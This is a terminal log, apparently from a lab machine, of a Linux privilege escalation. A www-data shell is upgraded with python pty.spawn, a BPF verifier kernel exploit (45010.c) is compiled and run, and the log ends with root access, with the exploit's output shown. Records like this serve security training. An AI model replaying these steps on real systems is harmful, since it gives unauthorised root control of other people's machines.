 www-data@ubuntu:/tmp$ python -c 'import pty;pty.spawn("/bin/bash");'
python -c 'import pty;pty.spawn("/bin/bash");'
www-data@ubuntu:/tmp$ ls
ls
45010
45010.c
VMwareDnD
systemd-private-8ede463bf3074b59b946d045d0094d4c-colord.service-LrLILX
systemd-private-8ede463bf3074b59b946d045d0094d4c-rtkit-daemon.service-4y703u
systemd-private-8ede463bf3074b59b946d045d0094d4c-systemd-timesyncd.service-HETzG3
vmware-root
www-data@ubuntu:/tmp$ rm 45010
rm 45010
www-data@ubuntu:/tmp$ gcc 45010.c -o 45010
gcc 45010.c -o 45010
www-data@ubuntu:/tmp$ ./45010
./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff91c336ecc800
[*] Leaking sock struct from ffff91c336cf8000
[*] Sock->sk_rcvtimeo at offset 592
[*] Cred structure at ffff91c3326d4480
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff91c3326d4480
[*] credentials patched, launching shell...
# whoami
whoami
root
# sudo -l
sudo -l
Matching Defaults entries for root on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User root may run the following commands on ubuntu:
    (ALL : ALL) ALL
# python -c 'import pty;pty.spawn("/bin/bash");'
python -c 'import pty;pty.spawn("/bin/bash");'
root@ubuntu:/tmp# whoami
whoami
root
root@ubuntu:/tmp#